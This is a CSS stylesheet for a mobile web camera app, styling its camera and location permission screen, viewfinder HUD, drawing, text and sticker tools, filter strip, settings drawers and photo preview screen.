/* Wordmark */
.pg-wordmark-wrap{position:relative;margin-bottom:4px;animation:pgFadeUp .8s .1s both}
.pg-wordmark{
  font-family:var(--disp);
  font-size:clamp(96px,22vw,176px);
  letter-spacing:.06em;line-height:.85;
  background:linear-gradient(160deg,#fff 0%,rgba(255,255,255,.75) 40%,rgba(232,197,71,.9) 70%,var(--gold) 100%);
  -webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;
  filter:drop-shadow(0 0 60px rgba(232,197,71,.22));
}
.pg-wordmark-badge{
  position:absolute;top:10px;right:-12px;
  font-family:var(--mono);font-size:9px;font-weight:500;
  color:rgba(232,197,71,.7);letter-spacing:.18em;
  background:rgba(232,197,71,.1);border:1px solid rgba(232,197,71,.2);
  padding:3px 7px;border-radius:4px;
}
.pg-tagline{
  font-family:var(--mono);font-size:11px;letter-spacing:.38em;
  color:rgba(255,255,255,.35);text-transform:uppercase;
  animation:pgFadeUp .8s .22s both;margin-bottom:36px;
}

/* Feature pills row */
.pg-pills{
  display:flex;gap:6px;flex-wrap:wrap;justify-content:center;
  margin-bottom:32px;animation:pgFadeUp .8s .32s both;
}
.pg-pill{
  display:flex;align-items:center;gap:5px;
  background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.1);
  border-radius:100px;padding:5px 11px;
  font-size:10px;font-weight:600;letter-spacing:.06em;color:rgba(255,255,255,.55);
}
.pg-pill-dot{width:5px;height:5px;border-radius:50%;flex-shrink:0}

/* Permission cards */
.pg-perms{
  display:flex;flex-direction:column;gap:8px;
  width:100%;margin-bottom:22px;
  animation:pgFadeUp .8s .42s both;
}
.pg-perm{
  display:flex;align-items:center;gap:14px;
  background:rgba(255,255,255,.035);
  border:1px solid rgba(255,255,255,.08);
  border-radius:16px;padding:13px 16px;
  position:relative;overflow:hidden;
}
.pg-perm::before{
  content:'';position:absolute;inset:0;
  background:linear-gradient(90deg,rgba(255,255,255,.03),transparent);
  pointer-events:none;
}
.pg-perm-ico{
  width:38px;height:38px;border-radius:11px;
  display:flex;align-items:center;justify-content:center;
  font-size:17px;flex-shrink:0;
}
.pg-perm-ico.cam{background:rgba(232,197,71,.1);box-shadow:0 0 16px rgba(232,197,71,.1)}
.pg-perm-ico.loc{background:rgba(41,217,255,.1);box-shadow:0 0 16px rgba(41,217,255,.08)}
.pg-perm-text{text-align:left;flex:1;min-width:0}
.pg-perm-label{font-size:13px;font-weight:700;letter-spacing:.01em}
.pg-perm-note{font-size:10px;color:var(--txt3);margin-top:2px;font-family:var(--mono)}
.pg-perm-status{
  width:18px;height:18px;border-radius:50%;
  border:1.5px solid rgba(255,255,255,.2);
  display:flex;align-items:center;justify-content:center;flex-shrink:0;
  font-size:9px;transition:all .3s;
}
.pg-perm-status.granted{border-color:var(--neon);background:rgba(57,255,159,.15);color:var(--neon)}

/* CTA Button */
.pg-btn{
  width:100%;padding:18px;border-radius:100px;border:none;
  background:linear-gradient(135deg,var(--gold2) 0%,var(--gold) 100%);
  color:#000;font-family:var(--sans);font-weight:800;
  font-size:13px;letter-spacing:.16em;cursor:pointer;
  transition:all .25s cubic-bezier(.4,0,.2,1);
  animation:pgFadeUp .8s .52s both;
  box-shadow:0 0 50px rgba(232,197,71,.28),0 8px 32px rgba(232,197,71,.2);
  position:relative;overflow:hidden;
}
.pg-btn::before{
  content:'';position:absolute;inset:0;
  background:linear-gradient(90deg,transparent 0%,rgba(255,255,255,.15) 50%,transparent 100%);
  transform:translateX(-100%);transition:transform .5s ease;
}
.pg-btn:hover::before{transform:translateX(100%)}
.pg-btn:active{transform:scale(.97);box-shadow:0 0 30px rgba(232,197,71,.2)}
.pg-hint{
  font-family:var(--mono);font-size:9px;color:rgba(255,255,255,.2);
  letter-spacing:.14em;margin-top:14px;
  animation:pgFadeUp .8s .62s both;text-transform:uppercase;
}

@keyframes pgFadeUp{from{opacity:0;transform:translateY(18px)}to{opacity:1;transform:none}}

/* ══════════════════════════════════════════
   PERMISSION ERROR STATE
══════════════════════════════════════════ */
#permErr{
  display:none;position:fixed;inset:0;z-index:2900;
  background:#000;flex-direction:column;align-items:center;justify-content:center;
  gap:18px;padding:40px 32px;text-align:center;
  background:radial-gradient(ellipse 70% 50% at 50% 100%,rgba(255,60,120,.1),transparent 65%),#000;
}
#permErr.on{display:flex}
.pe-ring{
  width:84px;height:84px;border-radius:50%;
  border:2px solid rgba(255,60,120,.5);
  background:rgba(255,60,120,.06);
  display:flex;align-items:center;justify-content:center;font-size:32px;
  box-shadow:0 0 40px rgba(255,60,120,.15);
  animation:peRingPulse 2.5s ease-in-out infinite;
}
@keyframes peRingPulse{0%,100%{box-shadow:0 0 30px rgba(255,60,120,.15)}50%{box-shadow:0 0 60px rgba(255,60,120,.3)}}
.pe-h{font-family:var(--disp);font-size:52px;color:var(--pink);letter-spacing:.08em;line-height:1}
.pe-p{font-size:13px;color:var(--txt2);max-width:300px;line-height:1.75;font-weight:400}
.pe-steps{
  display:flex;flex-direction:column;gap:8px;width:100%;max-width:300px;
  text-align:left;background:rgba(255,255,255,.03);border:1px solid rgba(255,255,255,.07);
  border-radius:14px;padding:14px 16px;
}
.pe-step{font-family:var(--mono);font-size:10px;color:rgba(255,255,255,.45);letter-spacing:.08em;padding:3px 0;border-bottom:1px solid rgba(255,255,255,.05)}
.pe-step:last-child{border-bottom:none}
.pe-step strong{color:rgba(255,255,255,.65)}
.pe-btn{
  background:linear-gradient(135deg,var(--gold2),var(--gold));
  color:#000;border:none;font-family:var(--sans);font-weight:800;
  font-size:12px;letter-spacing:.16em;padding:16px 40px;
  border-radius:100px;cursor:pointer;transition:all .2s;
  box-shadow:0 0 40px rgba(232,197,71,.25);
}
.pe-btn:active{transform:scale(.95)}

/* ══════════════════════════════════════════
   LOADING SCREEN
══════════════════════════════════════════ */
#loadScreen{
  display:none;position:fixed;inset:0;z-index:2800;
  background:#000;flex-direction:column;align-items:center;justify-content:center;gap:20px;
}
#loadScreen.on{display:flex}
.ls-logo{font-family:var(--disp);font-size:64px;letter-spacing:.06em;color:var(--gold)}
.ls-bar{width:160px;height:2px;background:rgba(255,255,255,.1);border-radius:2px;overflow:hidden}
.ls-fill{height:100%;background:var(--gold);border-radius:2px;width:0;animation:none}
.ls-fill.go{animation:lsFill 1.4s ease forwards}
@keyframes lsFill{from{width:0}to{width:100%}}
.ls-txt{font-family:var(--mono);font-size:11px;color:rgba(255,255,255,.4);letter-spacing:.14em;text-transform:uppercase}

/* ══════════════════════════════════════════
   APP SHELL
══════════════════════════════════════════ */
#app{display:none;position:fixed;inset:0;flex-direction:column}
#app.on{display:flex}

/* ══════════════════════════════════════════
   VIEWFINDER
══════════════════════════════════════════ */
#vf{
  position:relative;flex:1;min-height:0;background:#000;overflow:hidden;
  cursor:crosshair;
}
#vid{width:100%;height:100%;object-fit:cover;display:block;opacity:0}
#fc{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;pointer-events:none}

/* Mirror fix: front camera flip */
#vid.mirror{transform:scaleX(-1)}

/* ── Top bar */
#topNav{
  position:absolute;top:0;left:0;right:0;z-index:50;
  padding:calc(12px + var(--safe-t)) 16px 16px;
  display:flex;align-items:center;justify-content:space-between;
  background:linear-gradient(to bottom,rgba(0,0,0,.75) 0%,transparent 100%);
  pointer-events:none;
}
#topNav>*{pointer-events:all}
.tn-side{display:flex;gap:8px;align-items:center}
.tn-icon{
  width:38px;height:38px;border-radius:50%;
  background:rgba(0,0,0,.45);border:1px solid rgba(255,255,255,.12);
  color:#fff;font-size:15px;cursor:pointer;display:flex;align-items:center;justify-content:center;
  backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);
  transition:all .15s;flex-shrink:0;
}
.tn-icon:active{transform:scale(.86);background:rgba(255,255,255,.15)}
.tn-icon.active-gold{border-color:var(--gold);color:var(--gold);background:rgba(232,197,71,.15)}
.tn-zoom{
  font-family:var(--mono);font-size:13px;font-weight:500;color:#fff;
  background:rgba(0,0,0,.5);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);
  padding:7px 14px;border-radius:100px;cursor:pointer;border:1px solid rgba(255,255,255,.15);
  transition:all .15s;letter-spacing:.04em;
}
.tn-zoom:active{transform:scale(.93)}

/* ── HUD */
#hudLoc{position:absolute;left:16px;bottom:20px;z-index:40;pointer-events:none}
.loc-city{font-size:12px;font-weight:600;color:#fff;text-shadow:0 1px 8px rgba(0,0,0,.9);letter-spacing:.03em}
.loc-coords{font-family:var(--mono);font-size:9px;color:rgba(255,255,255,.5);margin-top:3px;letter-spacing:.04em}
#hudTime{position:absolute;right:16px;bottom:20px;z-index:40;text-align:right;pointer-events:none}
.t-time{font-family:var(--mono);font-size:12px;color:#fff;text-shadow:0 1px 8px rgba(0,0,0,.9)}
.t-date{font-family:var(--mono);font-size:9px;color:rgba(255,255,255,.45);margin-top:3px}

/* ── REC badge */
#recBadge{
  display:none;position:absolute;top:20px;left:50%;transform:translateX(-50%);
  z-index:55;background:var(--red);color:#fff;font-family:var(--mono);
  font-size:11px;font-weight:500;letter-spacing:.1em;padding:5px 14px;
  border-radius:100px;align-items:center;gap:7px;
}
#recBadge.on{display:flex}
.rec-dot{width:6px;height:6px;border-radius:50%;background:#fff;animation:blink .9s infinite}
@keyframes blink{0%,100%{opacity:1}50%{opacity:.2}}

/* ── Exposure bar */
#expBar{
  display:none;position:absolute;right:52px;top:50%;transform:translateY(-50%);
  z-index:46;flex-direction:column;align-items:center;gap:4px;
}
#expBar.show{display:flex}
.exp-track{width:3px;height:160px;background:rgba(255,255,255,.2);border-radius:2px;position:relative;overflow:hidden}
.exp-fill{position:absolute;bottom:50%;left:0;right:0;background:var(--gold);transition:height .1s}
.exp-val{font-family:var(--mono);font-size:10px;color:var(--gold);letter-spacing:.04em}
.exp-ico{font-size:14px;color:rgba(255,255,255,.6)}

/* ── Focus box */
#focusBox{
  position:absolute;width:68px;height:68px;border-radius:3px;
  pointer-events:none;z-index:45;opacity:0;
  transform:translate(-50%,-50%) scale(1.25);
  transition:opacity .2s,transform .3s cubic-bezier(.4,0,.2,1);
}
#focusBox.show{opacity:1;transform:translate(-50%,-50%) scale(1)}
.fb-corner{position:absolute;width:12px;height:12px}
.fbc-tl{top:-2px;left:-2px;border-top:2px solid var(--gold);border-left:2px solid var(--gold)}
.fbc-tr{top:-2px;right:-2px;border-top:2px solid var(--gold);border-right:2px solid var(--gold)}
.fbc-bl{bottom:-2px;left:-2px;border-bottom:2px solid var(--gold);border-left:2px solid var(--gold)}
.fbc-br{bottom:-2px;right:-2px;border-bottom:2px solid var(--gold);border-right:2px solid var(--gold)}

/* ── Zoom ring */
#zoomRing{
  position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
  font-family:var(--disp);font-size:56px;color:rgba(255,255,255,.9);
  text-shadow:0 0 30px rgba(0,0,0,.6);pointer-events:none;z-index:46;
  opacity:0;transition:opacity .3s;
}
#zoomRing.show{opacity:1}

/* ── Grid */
#grid{position:absolute;inset:0;pointer-events:none;z-index:30;opacity:0;transition:opacity .4s}
#grid.on{opacity:1}
.gl{position:absolute;background:rgba(255,255,255,.18)}
.glh{width:100%;height:1px}.glh:nth-child(1){top:33.33%}.glh:nth-child(2){top:66.66%}
.glv{height:100%;width:1px}
.gl-dot{position:absolute;width:5px;height:5px;border-radius:50%;background:rgba(255,255,255,.3);transform:translate(-50%,-50%)}

/* ── Horizon level */
#horizon{
  position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
  z-index:32;pointer-events:none;width:120px;height:120px;opacity:0;transition:opacity .3s;
}
#horizon.on{opacity:1}
.hz-h{position:absolute;top:50%;left:0;right:0;height:1px;background:rgba(255,255,255,.3);transform:translateY(-50%)}
.hz-v{position:absolute;left:50%;top:0;bottom:0;width:1px;background:rgba(255,255,255,.3);transform:translateX(-50%)}
.hz-dot{position:absolute;top:50%;left:50%;width:8px;height:8px;border-radius:50%;border:2px solid var(--gold);transform:translate(-50%,-50%);transition:background .2s}
.hz-dot.level{background:var(--gold)}

/* ── Flash overlay */
#flashEl{position:absolute;inset:0;background:#fff;opacity:0;pointer-events:none;z-index:80;transition:opacity .06s}
#flashEl.go{opacity:1}

/* ── Timer */
#timerNum{
  display:none;position:absolute;inset:0;z-index:75;
  align-items:center;justify-content:center;
  font-family:var(--disp);font-size:160px;color:#fff;
  text-shadow:0 0 80px rgba(232,197,71,.6),0 0 160px rgba(232,197,71,.25);
  pointer-events:none;
}
#timerNum.on{display:flex}

/* ── Burst viz */
#burstViz{display:none;position:absolute;inset:0;z-index:70;align-items:center;justify-content:center;flex-direction:column;gap:10px;pointer-events:none}
#burstViz.on{display:flex}
.bv-num{font-family:var(--disp);font-size:110px;color:var(--gold);text-shadow:0 0 50px rgba(232,197,71,.5);line-height:1}
.bv-dots{display:flex;gap:6px}
.bv-dot{width:8px;height:8px;border-radius:50%;background:rgba(255,255,255,.25);transition:background .1s}
.bv-dot.lit{background:var(--gold);box-shadow:0 0 8px var(--gold)}

/* ── Draw canvas */
#drawCanvas{position:absolute;inset:0;width:100%;height:100%;z-index:42;display:none;touch-action:none;cursor:crosshair}
#drawCanvas.on{display:block}

/* Draw toolbar — wider panel on the right */
#drawToolbar{
  display:none;position:absolute;top:72px;right:10px;z-index:55;
  flex-direction:column;gap:6px;align-items:center;
  background:rgba(0,0,0,.68);backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px);
  border:1px solid rgba(255,255,255,.10);border-radius:16px;
  padding:10px 8px;width:48px;
}
#drawToolbar.on{display:flex}

/* Action buttons row */
.dt-btn{width:34px;height:34px;border-radius:50%;border:1px solid rgba(255,255,255,.15);
  background:rgba(255,255,255,.07);color:#fff;font-size:13px;cursor:pointer;
  display:flex;align-items:center;justify-content:center;
  backdrop-filter:blur(6px);transition:all .15s;flex-shrink:0}
.dt-btn.on{border-color:var(--gold);color:var(--gold);background:rgba(232,197,71,.15)}
.dt-btn:active{transform:scale(.86)}

/* Divider */
.dt-divider{width:28px;height:1px;background:rgba(255,255,255,.1);flex-shrink:0;margin:2px 0}

/* Pen tip buttons */
.dt-tips{display:flex;flex-direction:column;gap:4px;align-items:center}
.dt-tip{width:32px;height:28px;border-radius:6px;border:1px solid rgba(255,255,255,.12);
  background:rgba(255,255,255,.06);cursor:pointer;display:flex;align-items:center;
  justify-content:center;transition:all .15s;padding:0}
.dt-tip.on{border-color:var(--gold);background:rgba(232,197,71,.12)}
.dt-tip:active{transform:scale(.88)}
.dt-tip svg{width:18px;height:14px}

/* Color swatch grid — 4 columns */
.dt-colors{
  display:grid;grid-template-columns:repeat(2,1fr);gap:4px;
  max-height:200px;overflow-y:auto;scrollbar-width:none;
  width:100%;
}
.dt-colors::-webkit-scrollbar{display:none}
.dt-color{width:18px;height:18px;border-radius:50%;cursor:pointer;
  border:2px solid transparent;transition:all .15s;
  box-shadow:0 1px 4px rgba(0,0,0,.5)}
.dt-color.on{border-color:#fff;transform:scale(1.25);box-shadow:0 0 6px rgba(255,255,255,.3)}

/* Size + opacity sliders */
.dt-slider-wrap{display:flex;flex-direction:column;align-items:center;gap:2px;width:100%}
.dt-slider-lbl{font-family:var(--mono);font-size:7px;color:rgba(255,255,255,.35);letter-spacing:.08em;text-transform:uppercase}
#dt-size,#dt-opacity{
  width:28px;height:72px;
  writing-mode:vertical-lr;direction:rtl;
  outline:none;cursor:pointer;accent-color:var(--gold);opacity:.85;
  -webkit-appearance:slider-vertical;
}

/* ── Text layer */
#textLayer{position:absolute;inset:0;z-index:43;pointer-events:none}
#textLayer.editing{pointer-events:all}
.txt-item{position:absolute;cursor:move;user-select:none;font-family:var(--sans);font-size:26px;font-weight:700;color:#fff;text-shadow:0 2px 8px rgba(0,0,0,.8);white-space:nowrap;pointer-events:all;transform:translate(-50%,-50%);padding:4px 8px;border-radius:6px}
.txt-item.bg-black{background:rgba(0,0,0,.65)}
.txt-item.bg-white{background:rgba(255,255,255,.9);color:#000;text-shadow:none}
.txt-item.bg-none{background:transparent}

#textInput{
  display:none;position:fixed;bottom:0;left:0;right:0;z-index:500;
  background:rgba(6,6,6,.97);backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px);
  border-top:1px solid rgba(255,255,255,.08);
  padding:16px 16px calc(16px + var(--safe-b));flex-direction:column;gap:10px;
}
#textInput.on{display:flex}
.ti-row{display:flex;gap:8px;align-items:center;flex-wrap:wrap}
#tiField{flex:1;min-width:0;background:rgba(255,255,255,.07);border:1px solid rgba(255,255,255,.12);border-radius:var(--r);color:#fff;font-family:var(--sans);font-size:16px;padding:11px 14px;outline:none;transition:border-color .2s}
#tiField:focus{border-color:var(--gold)}
.ti-style-btn{padding:7px 13px;border-radius:100px;border:1px solid rgba(255,255,255,.15);background:transparent;color:var(--txt2);font-family:var(--sans);font-size:11px;cursor:pointer;transition:all .15s;white-space:nowrap}
.ti-style-btn.on{background:var(--gold);border-color:var(--gold);color:#000;font-weight:700}
.ti-colors{display:flex;gap:7px;flex-wrap:wrap}
.ti-col{width:28px;height:28px;border-radius:50%;cursor:pointer;border:3px solid transparent;transition:all .15s;flex-shrink:0}
.ti-col.on{border-color:#fff;transform:scale(1.15)}
.ti-add{background:var(--gold);border:none;color:#000;font-family:var(--sans);font-weight:700;font-size:12px;padding:11px 24px;border-radius:100px;cursor:pointer;transition:all .15s;letter-spacing:.08em}
.ti-add:active{transform:scale(.95)}
/* Cancel button for text input */
.ti-cancel{background:rgba(255,255,255,.07);border:1px solid rgba(255,255,255,.12);color:var(--txt2);font-family:var(--sans);font-weight:600;font-size:12px;padding:11px 16px;border-radius:100px;cursor:pointer;transition:all .15s;letter-spacing:.06em;flex-shrink:0}
.ti-cancel:active{background:rgba(255,255,255,.15);transform:scale(.95)}

/* ── Snapchat-style swipe-to-discard on preview */
#pvSwipeHint{
  position:absolute;top:0;left:0;right:0;z-index:5;
  display:flex;align-items:center;justify-content:center;gap:6px;
  padding:10px;pointer-events:none;
  background:linear-gradient(to bottom,rgba(0,0,0,.45),transparent);
  font-family:var(--mono);font-size:9px;letter-spacing:.14em;color:rgba(255,255,255,.4);
  text-transform:uppercase;
}
/* Swipe delete zone shown when dragging down */
#pvDeleteZone{
  display:none;position:absolute;bottom:0;left:0;right:0;height:100px;z-index:20;
  background:linear-gradient(to top,rgba(255,68,68,.35),transparent);
  align-items:flex-end;justify-content:center;padding-bottom:24px;gap:8px;
  font-family:var(--mono);font-size:11px;letter-spacing:.1em;color:var(--red);
  pointer-events:none;
}
#pvDeleteZone.show{display:flex}
#pvDeleteZone .dz-ico{font-size:20px}

/* ── Sticker layer */
#stickerLayer{position:absolute;inset:0;z-index:44;pointer-events:none}

/* ── Filter strip */
#filterStrip{
  position:absolute;bottom:0;left:0;right:0;z-index:35;
  padding:0 0 6px 0;
  background:linear-gradient(to top,rgba(0,0,0,.8) 0%,transparent 100%);
  pointer-events:none;opacity:0;transition:opacity .3s;
}
#filterStrip.on{pointer-events:all;opacity:1}
#fScroll{display:flex;gap:8px;overflow-x:auto;padding:8px 16px 4px;scrollbar-width:none;scroll-snap-type:x mandatory}
#fScroll::-webkit-scrollbar{display:none}
.fc-chip{flex-shrink:0;display:flex;flex-direction:column;align-items:center;gap:4px;cursor:pointer;scroll-snap-align:center;transition:transform .15s}
.fc-chip:active{transform:scale(.88)}
.fc-thumb{width:58px;height:58px;border-radius:12px;overflow:hidden;position:relative;border:2px solid transparent;transition:all .2s;box-shadow:0 2px 10px rgba(0,0,0,.5)}
.fc-chip.on .fc-thumb{border-color:var(--gold);box-shadow:0 0 0 2px rgba(232,197,71,.3),0 4px 16px rgba(0,0,0,.6)}
.fc-thumb canvas{width:100%;height:100%;display:block}
.fc-name{font-size:8px;font-weight:600;letter-spacing:.12em;color:rgba(255,255,255,.7);text-transform:uppercase}
.fc-chip.on .fc-name{color:var(--gold)}

/* ══════════════════════════════════════════
   BOTTOM AREA
══════════════════════════════════════════ */
#bottomArea{
  background:linear-gradient(to top,#000 85%,transparent);
  flex-shrink:0;padding-bottom:calc(6px + var(--safe-b));
  position:relative;z-index:60;
}

/* ── Mode strip */
#modeStrip{
  display:flex;align-items:center;justify-content:center;
  padding:10px 0 4px;gap:0;position:relative;overflow:hidden;
}
.mode-pill{
  padding:5px 15px;font-size:11px;font-weight:600;
  color:rgba(255,255,255,.35);letter-spacing:.1em;cursor:pointer;
  transition:all .2s;border-radius:100px;white-space:nowrap;
}
.mode-pill.on{color:#fff}
.mode-indicator{
  position:absolute;bottom:2px;width:18px;height:2px;
  background:var(--gold);border-radius:1px;
  transition:left .3s cubic-bezier(.4,0,.2,1);
}

/* ── Capture row */
#captureRow{
  display:flex;align-items:center;justify-content:space-between;
  padding:6px 24px 10px;
}
.cr-side{display:flex;gap:8px;align-items:center;width:88px}
.cr-side.r{justify-content:flex-end}

/* Shutter */
#shutter{
  width:76px;height:76px;border-radius:50%;
  border:3px solid rgba(255,255,255,.3);background:transparent;
  cursor:pointer;position:relative;flex-shrink:0;
  transition:transform .1s,border-color .2s;
}
#shutter::before{content:'';position:absolute;inset:-7px;border-radius:50%;border:2px solid transparent;transition:all .3s}
#shutter::after{content:'';position:absolute;inset:6px;border-radius:50%;background:#fff;transition:all .2s}
#shutter:active{transform:scale(.90)}
#shutter.vid-mode::after{background:var(--red)}
#shutter.recording{border-color:var(--red)}
#shutter.recording::before{border-color:rgba(255,68,68,.4);animation:ripple 1.1s infinite}
#shutter.recording::after{background:var(--red);border-radius:7px;inset:19px}
@keyframes ripple{0%{transform:scale(1);opacity:.7}100%{transform:scale(1.45);opacity:0}}

.cr-icon{
  width:46px;height:46px;border-radius:50%;
  background:rgba(255,255,255,.08);border:1px solid rgba(255,255,255,.12);
  color:#fff;font-size:18px;cursor:pointer;display:flex;align-items:center;justify-content:center;
  transition:all .15s;backdrop-filter:blur(4px);
}
.cr-icon:active{transform:scale(.86);background:rgba(255,255,255,.18)}

/* Gallery thumb */
#galThumb{
  width:46px;height:46px;border-radius:9px;overflow:hidden;
  border:2px solid rgba(255,255,255,.25);cursor:pointer;
  background:var(--s2);transition:all .15s;flex-shrink:0;
  display:flex;align-items:center;justify-content:center;font-size:16px;color:var(--txt3);
}
#galThumb img{width:100%;height:100%;object-fit:cover}
#galThumb:active{transform:scale(.87)}

/* ── Tool row */
#toolRow{
  display:flex;align-items:center;justify-content:space-around;
  padding:6px 8px 4px;overflow-x:auto;scrollbar-width:none;gap:0;
}
#toolRow::-webkit-scrollbar{display:none}
.tool-btn{
  display:flex;flex-direction:column;align-items:center;gap:4px;
  background:transparent;border:none;color:rgba(255,255,255,.5);cursor:pointer;
  padding:6px 10px;border-radius:var(--r);transition:all .15s;flex-shrink:0;min-width:48px;
}
.tool-btn:active{transform:scale(.88)}
.tool-btn.on{color:#fff}
.tb-ico{font-size:17px;line-height:1}
.tb-lbl{font-size:9px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;white-space:nowrap}

/* Timer dots */
#timerDots{display:flex;gap:6px;align-items:center;padding:0 8px}
.tdot{
  width:28px;height:28px;border-radius:50%;border:1.5px solid rgba(255,255,255,.2);
  cursor:pointer;background:transparent;display:flex;align-items:center;justify-content:center;
  font-size:9px;color:rgba(255,255,255,.4);font-family:var(--mono);transition:all .15s;
}
.tdot.on{border-color:var(--gold);color:var(--gold);background:rgba(232,197,71,.1)}
.tdot:active{transform:scale(.88)}

/* ══════════════════════════════════════════
   DRAWERS (shared)
══════════════════════════════════════════ */
.drawer{
  position:fixed;bottom:0;left:0;right:0;z-index:400;
  background:rgba(8,8,8,.97);backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);
  border-top:1px solid rgba(255,255,255,.07);border-radius:22px 22px 0 0;
  transform:translateY(100%);transition:transform .36s cubic-bezier(.4,0,.2,1);
  padding:0 20px calc(20px + var(--safe-b));
}
.drawer.on{transform:none}
.drawer-handle{width:36px;height:4px;background:rgba(255,255,255,.2);border-radius:2px;margin:14px auto 0}
.drawer-title{font-family:var(--mono);font-size:11px;letter-spacing:.2em;color:var(--txt3);text-transform:uppercase;margin:16px 0 8px}

/* ── Adjust drawer — glassy so camera stays visible behind it */
#adjDrawer{
  max-height:72vh;overflow-y:auto;
  background:rgba(6,6,6,.72) !important;
  backdrop-filter:blur(24px) !important;
  -webkit-backdrop-filter:blur(24px) !important;
}
#adjDrawer::-webkit-scrollbar{width:2px}
#adjDrawer::-webkit-scrollbar-thumb{background:rgba(255,255,255,.1)}
.adj-row{display:flex;align-items:center;gap:10px;padding:9px 0;border-bottom:1px solid rgba(255,255,255,.05)}
.adj-row:last-of-type{border-bottom:none}
.adj-lbl{font-family:var(--mono);font-size:9px;letter-spacing:.12em;color:rgba(255,255,255,.5);width:72px;flex-shrink:0;text-transform:uppercase}
.adj-sl{flex:1;accent-color:var(--gold);outline:none;cursor:pointer;height:3px}
.adj-val{font-family:var(--mono);font-size:10px;color:var(--gold);width:30px;text-align:right;flex-shrink:0}
.adj-reset{
  display:block;width:100%;margin-top:14px;padding:12px;
  background:rgba(255,255,255,.06);border:1px solid rgba(255,255,255,.1);
  border-radius:var(--r);color:var(--txt2);font-family:var(--mono);font-size:11px;
  letter-spacing:.12em;cursor:pointer;transition:all .15s;
}
.adj-reset:active{background:rgba(255,255,255,.12)}

/* ── Sticker drawer */
#stickerDrawer{max-height:65vh}
.sd-cats{display:flex;gap:8px;overflow-x:auto;padding:10px 0;scrollbar-width:none;margin-bottom:8px}
.sd-cats::-webkit-scrollbar{display:none}
.scat{background:rgba(255,255,255,.06);border:1px solid rgba(255,255,255,.1);color:var(--txt2);border-radius:100px;padding:7px 14px;font-family:var(--sans);font-size:12px;cursor:pointer;transition:all .15s;white-space:nowrap;flex-shrink:0}
.scat.on{background:var(--gold-dim);border-color:var(--gold);color:var(--gold)}
.sd-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:4px;overflow-y:auto;max-height:180px}
.sd-grid::-webkit-scrollbar{width:2px}
.s-btn{background:rgba(255,255,255,.05);border:none;border-radius:var(--r);font-size:24px;padding:10px 0;cursor:pointer;transition:all .15s;aspect-ratio:1}
.s-btn:active{transform:scale(.85);background:rgba(255,255,255,.12)}

/* ── Settings drawer */
#settingsDrawer{}
.setting-row{display:flex;align-items:center;justify-content:space-between;padding:13px 0;border-bottom:1px solid rgba(255,255,255,.05)}
.setting-row:last-child{border-bottom:none}
.sr-left{display:flex;flex-direction:column;gap:2px}
.sr-label{font-size:13px;font-weight:600}
.sr-desc{font-size:10px;color:var(--txt3)}
.toggle-sw{width:44px;height:25px;border-radius:100px;border:none;cursor:pointer;position:relative;transition:background .2s;flex-shrink:0;background:rgba(255,255,255,.12)}
.toggle-sw.on{background:var(--gold)}
.toggle-sw::after{content:'';position:absolute;width:19px;height:19px;border-radius:50%;background:#fff;top:3px;left:3px;transition:left .2s;box-shadow:0 1px 4px rgba(0,0,0,.4)}
.toggle-sw.on::after{left:22px}

/* ══════════════════════════════════════════
   PREVIEW SCREEN
══════════════════════════════════════════ */
#preview{
  display:none;position:fixed;inset:0;z-index:600;
  background:#000;flex-direction:column;
}
#preview.on{display:flex}
#pvTop{
  display:flex;align-items:center;padding:calc(14px + var(--safe-t)) 16px 14px;
  border-bottom:1px solid rgba(255,255,255,.06);
  background:rgba(0,0,0,.9);backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);
  position:relative;z-index:10;
}
.pv-back{background:rgba(255,255,255,.08);border:1px solid rgba(255,255,255,.12);border-radius:50%;width:36px;height:36px;color:#fff;font-size:16px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .15s}
.pv-back:active{transform:scale(.88)}
.pv-title{flex:1;text-align:center;font-family:var(--mono);font-size:11px;letter-spacing:.2em;color:var(--txt2);text-transform:uppercase}
.pv-save-quick{font-family:var(--mono);font-size:11px;font-weight:500;letter-spacing:.12em;color:var(--gold);background:transparent;border:none;cursor:pointer;padding:4px 8px}
.pv-save-quick:active{opacity:.7}
#pvMedia{flex:1;position:relative;display:flex;align-items:center;justify-content:center;overflow:hidden;min-height:0;background:#000}
#pvImg{max-width:100%;max-height:100%;object-fit:contain;display:block;transition:transform .3s}
#pvVid{display:none;max-width:100%;max-height:100%;background:#000}
#pvVid.on{display:block}
#pvCaptionLayer{position:absolute;inset:0;pointer-events:all}
#aiChip{
  display:none;position:absolute;top:14px;right:14px;
  background:rgba(57,255,159,.15);border:1px solid rgba(57,255,159,.3);
  color:var(--neon);font-family:var(--mono);font-size:9px;letter-spacing:.14em;
  padding:5px 12px;border-radius:100px;
}
#aiChip.on{display:block}
/* Before/after */
#baWrap{display:none;position:absolute;inset:0}
#baWrap.on{display:block}
#baImgA{position:absolute;inset:0;width:100%;height:100%;object-fit:contain}
#baSplit{position:absolute;top:0;bottom:0;left:50%;width:3px;background:rgba(255,255,255,.8);cursor:ew-resize;transform:translateX(-50%)}
#baHandle{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:32px;height:32px;border-radius:50%;background:#fff;color:#000;font-size:13px;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 12px rgba(0,0,0,.4)}
.ba-tag{position:absolute;top:12px;font-family:var(--mono);font-size:10px;color:#fff;letter-spacing:.12em;background:rgba(0,0,0,.5);padding:3px 10px;border-radius:100px}

#pvTools{
  display:flex;gap:0;overflow-x:auto;scrollbar-width:none;
  padding:10px 8px 8px;border-top:1px solid rgba(255,255,255,.06);
  background:rgba(0,0,0,.9);
}
#pvTools::-webkit-scrollbar{display:none}
.pvt-btn{display:flex;flex-direction:column;align-items:center;gap:4px;background:transparent;border:none;color:var(--txt2);cursor:pointer;padding:6px 12px;border-radius:var(--r);transition:all .15s;flex-shrink:0;min-width:64px}
.pvt-btn:active{background:rgba(255,255,255,.06);color:#fff}
.pvt-ico{font-size:18px;line-height:1}
